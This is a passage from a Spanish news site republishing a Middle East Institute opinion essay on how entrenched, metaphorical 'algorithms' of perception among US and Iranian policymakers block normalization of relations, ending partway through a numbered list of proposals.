		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4961"><a href="https://elinterpretedigital.com/index.php/libia/" class="elementor-sub-item">Libia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4964"><a href="https://elinterpretedigital.com/index.php/mauritania/" class="elementor-sub-item">Mauritania</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4963"><a href="https://elinterpretedigital.com/index.php/marruecos/" class="elementor-sub-item">Marruecos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4972"><a href="https://elinterpretedigital.com/index.php/sudan/" class="elementor-sub-item">Sudán</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4969"><a href="https://elinterpretedigital.com/index.php/tunez/" class="elementor-sub-item">Túnez</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4949"><a class="elementor-item">Servicios</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4903"><a href="https://elinterpretedigital.com/convocatorias/" class="elementor-sub-item">Convocatorias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4902"><a href="https://elinterpretedigital.com/calendario/" class="elementor-sub-item">Calendario</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5484"><a href="https://elinterpretedigital.com/index.php/cursos/" class="elementor-sub-item">Cursos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4967"><a href="https://elinterpretedigital.com/index.php/suscripciones/" class="elementor-sub-item">Suscripciones</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4955"><a class="elementor-item">Audiovisual</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4904"><a target="_blank" rel="noopener" href="https://open.spotify.com/show/2WlzE8DYhttS2kmbpBFwIy?si=hfkHb6ZSQOqwzUOa8Eowow&#038;nd=1" class="elementor-sub-item">Podcast</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4905"><a target="_blank" rel="noopener" href="https://youtube.com/playlist?list=PLZTunogwI_f6dBmmElgaRZXQg290k3XrW" class="elementor-sub-item">Videoconferencias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4971"><a class="elementor-item">Conocenos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5158"><a href="https://elinterpretedigital.com/sobre-nosotros/" class="elementor-sub-item">Sobre Nosotros</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5159"><a href="https://elinterpretedigital.com/nuestro-equipo/" class="elementor-sub-item">Nuestro Equipo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5160"><a href="https://elinterpretedigital.com/portales-amigos/" class="elementor-sub-item">Portales Amigos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4975"><a href="https://elinterpretedigital.com/index.php/contacto/" class="elementor-sub-item">Contacto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5675"><a href="https://elinterpretedigital.com/colabora-con-nosotros/" class="elementor-sub-item">Colaborá con EID</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3602f86" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5152"><a class="elementor-item" tabindex="-1">Secciones</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4874"><a href="https://elinterpretedigital.com/politica/" class="elementor-sub-item" tabindex="-1">Política</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4872"><a href="https://elinterpretedigital.com/economia/" class="elementor-sub-item" tabindex="-1">Economía</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4871"><a href="https://elinterpretedigital.com/rrii/" class="elementor-sub-item" tabindex="-1">RRII</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4870"><a href="https://elinterpretedigital.com/derechos/" class="elementor-sub-item" tabindex="-1">Derechos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4873"><a href="https://elinterpretedigital.com/religion/" class="elementor-sub-item" tabindex="-1">Religión</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4869"><a href="https://elinterpretedigital.com/cultura/" class="elementor-sub-item" tabindex="-1">Cultura</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5153"><a class="elementor-item" tabindex="-1">Países</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5154"><a class="elementor-sub-item" tabindex="-1">Levante</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4957"><a href="https://elinterpretedigital.com/index.php/irak/" class="elementor-sub-item" tabindex="-1">Irak</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5157"><a href="https://elinterpretedigital.com/index.php/israel/" class="elementor-sub-item" tabindex="-1">Israel</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9665"><a href="https://elinterpretedigital.com/jordania/" class="elementor-sub-item" tabindex="-1">Jordania</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4962"><a href="https://elinterpretedigital.com/index.php/libano/" class="elementor-sub-item" tabindex="-1">Líbano</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4966"><a href="https://elinterpretedigital.com/index.php/palestina/" class="elementor-sub-item" tabindex="-1">Palestina</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4973"><a href="https://elinterpretedigital.com/index.php/siria/" class="elementor-sub-item" tabindex="-1">Siria</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4970"><a href="https://elinterpretedigital.com/index.php/turquia/" class="elementor-sub-item" tabindex="-1">Turquía</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5155"><a class="elementor-sub-item" tabindex="-1">Golfo Árabe</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4952"><a href="https://elinterpretedigital.com/index.php/arabia-saudi/" class="elementor-sub-item" tabindex="-1">Arabia Saudí</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4951"><a href="https://elinterpretedigital.com/index.php/bahrein/" class="elementor-sub-item" tabindex="-1">Bahréin</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4954"><a href="https://elinterpretedigital.com/index.php/emiratos-arabes-unidos/" class="elementor-sub-item" tabindex="-1">Emiratos Árabes Unidos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4960"><a href="https://elinterpretedigital.com/index.php/kuwait/" class="elementor-sub-item" tabindex="-1">Kuwait</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4958"><a href="https://elinterpretedigital.com/index.php/iran/" class="elementor-sub-item" tabindex="-1">Irán</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4965"><a href="https://elinterpretedigital.com/index.php/oman/" class="elementor-sub-item" tabindex="-1">Omán</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4968"><a href="https://elinterpretedigital.com/index.php/qatar/" class="elementor-sub-item" tabindex="-1">Qatar</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4974"><a href="https://elinterpretedigital.com/index.php/yemen/" class="elementor-sub-item" tabindex="-1">Yemen</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5156"><a class="elementor-sub-item" tabindex="-1">Norte de África</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4950"><a href="https://elinterpretedigital.com/index.php/argelia/" class="elementor-sub-item" tabindex="-1">Argelia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4953"><a href="https://elinterpretedigital.com/index.php/egipto/" class="elementor-sub-item" tabindex="-1">Egipto</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4961"><a href="https://elinterpretedigital.com/index.php/libia/" class="elementor-sub-item" tabindex="-1">Libia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4964"><a href="https://elinterpretedigital.com/index.php/mauritania/" class="elementor-sub-item" tabindex="-1">Mauritania</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4963"><a href="https://elinterpretedigital.com/index.php/marruecos/" class="elementor-sub-item" tabindex="-1">Marruecos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4972"><a href="https://elinterpretedigital.com/index.php/sudan/" class="elementor-sub-item" tabindex="-1">Sudán</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4969"><a href="https://elinterpretedigital.com/index.php/tunez/" class="elementor-sub-item" tabindex="-1">Túnez</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4949"><a class="elementor-item" tabindex="-1">Servicios</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4903"><a href="https://elinterpretedigital.com/convocatorias/" class="elementor-sub-item" tabindex="-1">Convocatorias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4902"><a href="https://elinterpretedigital.com/calendario/" class="elementor-sub-item" tabindex="-1">Calendario</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5484"><a href="https://elinterpretedigital.com/index.php/cursos/" class="elementor-sub-item" tabindex="-1">Cursos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4967"><a href="https://elinterpretedigital.com/index.php/suscripciones/" class="elementor-sub-item" tabindex="-1">Suscripciones</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4955"><a class="elementor-item" tabindex="-1">Audiovisual</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4904"><a target="_blank" rel="noopener" href="https://open.spotify.com/show/2WlzE8DYhttS2kmbpBFwIy?si=hfkHb6ZSQOqwzUOa8Eowow&#038;nd=1" class="elementor-sub-item" tabindex="-1">Podcast</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4905"><a target="_blank" rel="noopener" href="https://youtube.com/playlist?list=PLZTunogwI_f6dBmmElgaRZXQg290k3XrW" class="elementor-sub-item" tabindex="-1">Videoconferencias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4971"><a class="elementor-item" tabindex="-1">Conocenos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5158"><a href="https://elinterpretedigital.com/sobre-nosotros/" class="elementor-sub-item" tabindex="-1">Sobre Nosotros</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5159"><a href="https://elinterpretedigital.com/nuestro-equipo/" class="elementor-sub-item" tabindex="-1">Nuestro Equipo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5160"><a href="https://elinterpretedigital.com/portales-amigos/" class="elementor-sub-item" tabindex="-1">Portales Amigos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4975"><a href="https://elinterpretedigital.com/index.php/contacto/" class="elementor-sub-item" tabindex="-1">Contacto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5675"><a href="https://elinterpretedigital.com/colabora-con-nosotros/" class="elementor-sub-item" tabindex="-1">Colaborá con EID</a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-5f2513c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5f2513c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
				</header>

		</header>

	

	
	<main id="content" class="neve-main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-8253"
					class="nv-single-post-wrap col post-8253 post type-post status-publish format-standard has-post-thumbnail hentry category-rrii tag-china tag-estados-unidos tag-europa tag-iran">
				<div class="entry-header" ><div class="nv-title-meta-wrap"><h1 class="title entry-title">El rol de los algoritmos en el persistente impasse estadounidense-iraní</h1><ul class="nv-meta-list"><li class="meta date posted-on "><time class="entry-date published" datetime="2021-08-12T22:26:56+00:00" content="2021-08-12">agosto 12, 2021</time><time class="updated" datetime="2021-08-12T22:26:57+00:00">agosto 12, 2021</time></li></ul></div></div><div class="nv-content-wrap entry-content">
<p>Por <a rel="noreferrer noopener" href="https://www.mei.edu/profile/mahmood-sariolghalam" target="_blank">Mahmood Sariolghalam</a> para Middle East Institute </p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img fetchpriority="high" decoding="async" width="500" height="281" src="https://elinterpretedigital.com/wp-content/uploads/2021/08/20607150556_c01d092437_b-500x281.jpeg" alt="" class="wp-image-8254" srcset="https://elinterpretedigital.com/wp-content/uploads/2021/08/20607150556_c01d092437_b-500x281.jpeg 500w, https://elinterpretedigital.com/wp-content/uploads/2021/08/20607150556_c01d092437_b-300x169.jpeg 300w, https://elinterpretedigital.com/wp-content/uploads/2021/08/20607150556_c01d092437_b-768x432.jpeg 768w, https://elinterpretedigital.com/wp-content/uploads/2021/08/20607150556_c01d092437_b.jpeg 1023w" sizes="(max-width: 500px) 100vw, 500px" /><figcaption><em>Código binario. [Christiaan Colen/Creative Commons]</em><br></figcaption></figure></div>



<p>Incluso si asumimos que existe voluntad entre Estados Unidos e Irán para mejorar las relaciones, el poder de los algoritmos colocará grandes obstáculos en el camino de los esfuerzos hacia una normalización futura. A priori, una programación con preferencias sobre política exterior y líneas de argumentación han llevado a algoritmos inmutables que hacen que la relación entre los dos países se calcifique. En ambos lados, las personalidades clave que definen la seguridad nacional, interpretan los acontecimientos y dan forma a las políticas entre sí, prácticamente no han tenido contacto directo ni experiencias con el país del otro. Interpretan eventos, extraen significados, reaccionan entre sí, y delinean políticas a través de prismas, imágenes, metáforas, binarios, pensamiento grupal, y en el léxico de inteligencia artificial, los algoritmos.</p>



<p class="has-text-align-center">[Se prohíbe expresamente la reproducción total o parcial, por cualquier medio, del contenido de esta web sin autorización expresa y por escrito de El Intérprete Digital]</p>



<p>En ambos países, se pasa por alto el área gris del análisis más profundo, mientras que sus manuales de política exterior están encapsulados por unas pocas variables que ninguna de las partes está dispuesta a deconstruir. La persistencia de estos algoritmos hace casi totalmente irrelevante a los cientos de periodistas, administradores, cabilderos, activistas, simpatizantes y funcionarios retirados de ambos lados que tratan de superar la beligerancia que se ha acumulado desde la revolución iraní de 1979. Los diplomáticos son meros operadores de estos algoritmos de larga data.</p>



<p>Es innegable que para lograr una convergencia de las mentes se necesitaría un nuevo pensamiento por parte de los que realmente dan forma a la política. Ambos países han hecho caso omiso de una serie de posibles beneficios en lugar de centrarse estrictamente en las preocupaciones de seguridad nacional y de régimen. En este contexto, ¿es posible romper con el marco mental que rige en la actualidad y llegar a un entendimiento nuevo y más amplio? Si es así, ¿qué lado está más alejado de la realidad y hasta qué punto es realmente posible la reconciliación?</p>



<p><strong>Los algoritmos iraníes</strong></p>



<p>Dentro del pequeño grupo de verdaderos creadores de políticas en Irán, Estados Unidos siempre se identifica con una lista de características fijas: imperialismo, capitalismo monopolista, fuerza bruta, el golpe de 1953, defensa de Saddam Hussein en la guerra Irán-Irak, intervencionismo, decadencia moral, falta de confianza, una actitud dominante, injusticia, expansionismo, intenciones malignas y sanciones interminables.</p>



<p>Ninguno de los miembros de este grupo de élite visitó los Estados Unidos o se reunió con los líderes del Congreso, empresarios, militares o ejecutivos estadounidenses. Prácticamente no se comprende la complejidad del sistema económico de los Estados Unidos y su alcance mundial; la fuerza del sector privado; el complejo laberinto de maquinaria política, burocracia y poder judicial independiente; la estratificación social; y el papel de entidades tan variadas como la academia, Silicon Valley y K Street. Las limitaciones de estas percepciones llevan a los legisladores a seleccionar hechos que corresponden a su propia construcción de la realidad, y esto enmarca una mentalidad que rechaza la información desconocida, perpetuando algoritmos de larga data. En el proceso, se pierde un sentido de proporción y se dejan de lado preguntas relevantes, como ¿por qué un país en desarrollo mediano no puede evaluar objetivamente su posición en el orden internacional y centrarse en sus prioridades nacionales en lugar de objetivos ideológicos o geopolíticos más amplios?</p>



<p>¿En qué medida el pensamiento grupal explica este dilema? En una era de interdependencia económica y redes globalizadas, ¿es Irán el último estado en desarrollo en luchar contra las potencias globales? ¿Y a qué costo lo está haciendo? ¿Es la actual obsesión iraní con la soberanía nacional indivisa un resultado de su sistema político o una característica de la cultura política iraní?</p>



<p><strong>Los algoritmos estadounidenses</strong></p>



<p>En contraste, entre los principales creadores de políticas en Estados Unidos, Irán está asociado con la crisis de rehenes de 1979-81, Hezbolá y milicias y representantes en Irak y Siria, consignas y gestos antiamericanos, hostilidad hacia Israel, adoctrinamiento antioccidental, terrorismo, abusos de derechos humanos, deshonestidad sobre su programa nuclear, sentimientos antidemocráticos, propaganda y engaño.</p>



<p>Los responsables de las políticas estadounidenses pertinentes nunca han visitado el Irán posrevolucionario y no han interactuado directamente con sus homólogos iraníes de alto rango que dan forma a sus políticas. Para ellos, tratar de comprender las complejidades de una sociedad antigua es difícil e inútil. Prácticamente no hay interés en tratar de discernir las interrelaciones entre la religión y la política, el legado de la intervención británica y rusa, la variedad y complejidad de los grupos étnicos, la psicología de ser un Estado antiguo, el significado del gobierno en la cultura política, la mentalidad imperial, la presencia omnisciente del Estado, las contradicciones entre las libertades políticas y un Estado rentista, la interpretación peculiar de la soberanía, el choque interminable entre modernidad y ortodoxia religiosa, y los agravios históricos acumulados.</p>



<p>En resumen, ni Estados Unidos ni Irán sienten la necesidad de captar el contexto histórico y político más amplio del otro. ¿Puede o debe una gran potencia mundial identificar y analizar la dinámica interna y las complejidades de un país en desarrollo de tamaño mediano al formular sus políticas exteriores? ¿Cuáles son las implicaciones a largo plazo cuando una gran potencia da forma a su política exterior al rechazar las corrientes internas internas de ese país? Algunos todavía opinan que los desafíos de Estados Unidos en el Medio Oriente comenzaron con el golpe de estado de 1953 en Irán, y que el fundamentalismo de Medio Oriente tiene sus orígenes en la decisión estadounidense de consolidar la monarquía iraní.</p>



<p><strong>Cierre cognitivo</strong></p>



<p>Si Zhou Enlai, Primer Ministro y Ministro de Relaciones Exteriores post-revolucionario de China, no hubiera pasado 1917-24 en Japón, Alemania, Francia y el Reino Unido, uno se pregunta si todavía habría sido capaz de discernir la mentalidad de sus homólogos en las negociaciones secretas de 1971-72 entre Estados Unidos y China. Durante las conversaciones, Zhou representó a todo el aparato del Partido Comunista Chino. Del mismo modo, si no hubiera sido por un cambio de mentalidad (y algoritmos) entre los niveles superiores del ejército indio hacia la política exterior, la seguridad nacional y el crecimiento económico, ¿India todavía habría iniciado un proceso de apertura hacia Occidente? Esto se hizo posible cuando miembros de alto rango del ejército indio comenzaron a explorar el mundo más allá de la Unión Soviética y Rusia y aceptaron el liderazgo global estadounidense, y posteriormente su mentalidad cambiante tuvo implicaciones en cascada para la clase política del país.</p>



<p>Estos ejemplos sugieren que una vez que las élites tratan de redefinir sus intereses nacionales y perseguir el crecimiento económico, comienzan a percibir la posibilidad de que sus intereses puedan converger con los de los demás, y luego se preparan para transigir y potencialmente incluso participar en cambios de paradigma. Por lo tanto, la apertura cognitiva o el cierre es una función de los intereses percibidos entre los verdaderos creadores de la política. Los que detentan el poder en Irán perciben la normalización con Estados Unidos como una repetición de la capitulación del período 1953-79, mientras que la clase política y militar estadounidense sólo normalizará las relaciones si se cumplen sus criterios de seguridad regional.</p>



<p>Cierre cognitivo Y Zhou Enlai, Primer Ministro y Ministro de Relaciones Exteriores post-revolucionario de China, no hubiera pasado 1917-24 en Japón, Alemania, Francia y el Reino Unido, uno se pregunta si todavía habría sido capaz de discernir la mentalidad de sus homólogos en las negociaciones secretas de 1971-72 entre Estados Unidos y China. Durante las conversaciones, Zhou representó a todo el aparato del Partido Comunista Chino. Del mismo modo, si no hubiera sido por un cambio de mentalidad (y algoritmos) entre los niveles superiores del ejército indio hacia la política exterior, la seguridad nacional y el crecimiento económico, ¿India todavía habría iniciado un proceso de apertura hacia Occidente? Esto se hizo posible cuando miembros de alto rango del ejército indio comenzaron a explorar el mundo más allá de la Unión Soviética y Rusia y aceptaron el liderazgo global estadounidense, y posteriormente su mentalidad cambiante tuvo implicaciones en cascada para la clase política del país.Estos ejemplos sugieren que una vez que las élites tratan de redefinir sus intereses nacionales y perseguir el crecimiento económico, comienzan a percibir la posibilidad de que sus intereses puedan converger con los de los demás, y luego se preparan para transigir y potencialmente incluso participar en cambios de paradigma. Por lo tanto, la apertura cognitiva o el cierre es una función de los intereses percibidos entre los verdaderos creadores de la política. Los que detentan el poder en Irán perciben la normalización con Estados Unidos como una repetición de la capitulación del período 1953-79, mientras que la clase política y militar estadounidense sólo normalizará las relaciones si se cumplen sus criterios de seguridad regional.</p>



<p>¿Se caracteriza hoy el enfrentamiento entre Estados Unidos e Irán por un cierre cognitivo? Bien puede ser que el cierre cognitivo sea deliberado e implique cálculo estratégico, sirviendo intereses claramente definidos. Un estudio del comportamiento iraní en las últimas tres décadas deja muy claro que la normalización de las relaciones con los Estados Unidos no sirve a los intereses de las élites fundamentales. Tal normalización alteraría dos equilibrios: la dualidad revolucionario-reformista en la política interna a favor de la segunda, y las relaciones entre la sociedad y el Estado a favor de la primera. La naturaleza de juego de suma cero de la política iraní también limita los procesos de creación de consenso y a su vez causa pensamiento grupal. Además, en caso de normalización, el poder blando de la sociedad estadounidense, su sector privado omnisciente, su academia ineludible y dominante, sus ONG adineradas, sus influyentes grupos de reflexión, y su industria de cabildeo altamente sistematizada puede incluso ejercer más influencia en Irán que el gobierno de Estados Unidos per se.</p>



<p>Durante un período de tiempo, dicha capacidad perturbará los dos equilibrios de poder internos mencionados anteriormente. Los chinos y los rusos carecen de capacidades comparables. Ninguno ha sido capaz de inculcar imágenes positivas en la psique iraní. Además, las relaciones con Europa son vistas por las élites centrales como manejables, sin serias repercusiones de seguridad. Los sucesivos gobiernos iraníes &#8211; es decir, el poder ejecutivo &#8211; han aprendido rápidamente que sin al menos un modus vivendi estable con Washington, la economía de Irán no puede funcionar. Sin embargo, esta lección no se superpone necesariamente con las amenazas existenciales percibidas por las élites fundamentales del país. Incluso a lo largo de los últimos 18 años de negociaciones nucleares directas o indirectas entre los Estados Unidos e Irán, en ningún momento los verdaderos responsables de la política en Teherán han declarado claramente que prevén entablar negociaciones amplias con Washington para abordar todas las controversias pendientes. Los negociadores han recibido instrucciones inequívocas de que deberían centrarse exclusivamente en la cuestión nuclear.</p>



<p>Además, normalizar las relaciones con Estados Unidos sería visto como una amenaza para el control y la capacidad de la élite iraní para dar forma a las políticas económicas, culturales y de seguridad en el país. Existe un temor imperioso de que la normalización también implicaría ir a la deriva hacia los Estados Unidos y compartir el poder con Washington. Dados los insidiosos algoritmos, tal desarrollo culminaría en la renuncia de la totalidad de la soberanía nacional. Se puede argumentar que la normalización no puede resultar en ramificaciones políticas, pero como Robert Jervis señaló en su libro Perception and Misperception in International Politics, las percepciones en política exterior reemplazan a las realidades.</p>



<p>Desde la perspectiva de Estados Unidos se puede argumentar que limitar los recursos financieros de Irán debe ser el pilar central de la política, ya que limita claramente las ambiciones militares y regionales de Irán. Mientras que algunos en Washington pueden imaginar una política favorable en Teherán, el grupo más realista de formuladores de políticas puede conformarse con una nueva orientación hacia un conjunto diferente de prioridades nacionales y regionales por parte de Irán. Parece que no hay un equivalente moderno de Estados Unidos de George Kennan, alguien capaz de desentrañar la psique iraní y comprender, al menos en parte, su arrogancia histórica y sus anhelos psicológicos. Dado que la construcción mental de la Unión Soviética por parte de Kennan también puede ser aplicable a la actual Federación de Rusia, no es seguro que un Irán posterior a la transición abandone incondicionalmente sus excesos de soberanía nacional y asertividad. Después de todo, los estados antiguos a menudo no abandonan sus hábitos imperiales. Sin embargo, la actual hoja de ruta de confrontación pone a Irán en camino de convertirse en un gigante regional empobrecido. Dado el estado actual de la economía global y los mercados de energía, la pobreza puede obligar a una nueva generación de iraníes a familiarizarse sólo con la gloria pasada al leer la historia.</p>



<p><strong>Perspectivas</strong></p>



<p>A la luz de estas preocupaciones de seguridad y barreras psicológicas, la economía de Irán &#8211; caracterizada por la disponibilidad de bienes y servicios a precios altos &#8211; sobrevivirá, pero no se desarrollará. Hay mucho más cierre cognitivo en el lado iraní que en el estadounidense. Los verdaderos artífices de la política en Irán han dejado claro que su visión del país es revolucionaria, y que no están interesados en construir otro país normal como otros en la región. A pesar de la orientación política del presidente, Estados Unidos no puede normalizar las relaciones con una república islámica revolucionaria de Irán. Ambos países tienen preocupaciones fundamentales sobre la seguridad del otro.</p>



<p>Los chinos a principios de la década de 1970 y los indios a finales de la década de 1980 abandonaron su idealismo revolucionario y aceptaron las normas del sistema internacional construido por las potencias occidentales, y en particular por los Estados Unidos. La República Islámica de Irán no tiene esa intención. Debido a las preocupaciones de seguridad de su régimen, sigue desafiando los pilares occidental y liberal del sistema global. En un contexto de seguridad, las realidades internas, las oportunidades económicas y las ventajas políticas tienden a ser intrascendentes. ¿Se necesitan los Estados Unidos e Irán? Los verdaderos creadores de la política iraní hacia Estados Unidos sólo están interesados en la gestión de conflictos; por ahora, no tienen intención de buscar la resolución de conflictos.</p>



<p>Tres preguntas pertinentes se ciernen: ¿Puede Irán satisfacer sus necesidades económicas mientras sigue desafiando a Occidente? ¿Se detendrá el declive económico gradual de Irán alineándose con China? ¿Forzará una transición previsible del poder en Irán a los nuevos creadores de la política a seguir con tibieza los caminos acomodaticios chinos e indios de abrazar la realpolitik en el sistema internacional?</p>



<p>Para Estados Unidos también, tres preguntas parecen relevantes: ¿Necesita Estados Unidos una relación transformada con Irán por posibles razones geopolíticas o económicas? ¿Se beneficia Estados Unidos económica y geopolíticamente del desafío de Irán? ¿Alguna vez Estados Unidos sentirá la necesidad de ir más allá de una política de contención para contrarrestar las ambiciones de Irán?</p>



<p>La probabilidad de un avance en las relaciones irano-estadounidenses depende de los encuentros cara a cara entre los verdaderos creadores de políticas de ambos países. Como John Gaddis subraya en su libro Estrategias de contención, el elemento humano fue fundamental en el nuevo entendimiento forjado entre los Estados Unidos y la Unión Soviética a finales de 1980. Los cierres cognitivos se revierten cuando las percepciones cambian a través de deliberaciones directas. Los binarios existentes necesitan ser desprogramados. El miedo a la soberanía dividida en el lado iraní y las preocupaciones sobre la aquiescencia hacia un adversario en el subconsciente estadounidense son obstáculos importantes. Sin embargo, una transición estratégica puede incluir lo siguiente:</p>



<p>1. Ningún acuerdo perdurará a menos que aborde todas las cuestiones pendientes simultáneamente en una matriz. In this context, the nuclear file is perhaps a reflection of many other underlying conflicts;</p>



<p>2. Los dos Gobiernos necesitan una evaluación desapasionada de las disposiciones y presunciones de cada uno de ellos en la formulación de sus políticas;</p>



<p>3. Ambos países necesitan una evaluación objetiva de las capacidades del otro a medio y largo plazo. Irán ayudará a mejorar su condición regional e internacional mediante una evaluación realista del papel de los Estados Unidos en el Oriente Medio y en el mundo. Por su parte, Estados Unidos podría ofrecer concesiones para permitir que Irán pase de priorizar la seguridad del régimen a priorizar la seguridad nacional, y reforzar su seguridad nacional reforzaría su desarrollo económico nacional;</p>



<p>4. Irán necesita romper con su mentalidad de la Guerra Fría con respecto a los Estados Unidos En paralelo, Washington se beneficiará a largo plazo si se vuelve más atento a las sensibilidades históricas y psicológicas no sólo de la República Islámica de Irán, sino también de los iraníes &#8211; y lo mismo se aplica a la política de Estados Unidos hacia otros estados antiguos, como China e India;</p>



<p>5. Diversificar sus relaciones exteriores ayudaría a Irán a llevar a cabo tal estrategia, de una manera similar a Indonesia y su política de interdependencia con China, Japón, Australia, India, la UE y los Estados Unidos Sin embargo, la economía de Irán no puede prosperar a menos que sus operaciones bancarias vuelvan a la normalidad. Su actual orientación de la política exterior sólo disminuirá aún más su ya limitado potencial económico. Irán no puede seguir desvinculando su política exterior de la necesidad de crecimiento económico. Un enfoque gradual y orientado al proceso para abordar el punto muerto servirá a los intereses estadounidenses. Un enfoque exclusivamente basado en la seguridad por los Estados Unidos sólo prolongará el enfrentamiento. Como regla general, Estados Unidos logrará exponencialmente más si emplea herramientas psicológicas más ampliamente en la conducción de sus asuntos exteriores;</p>



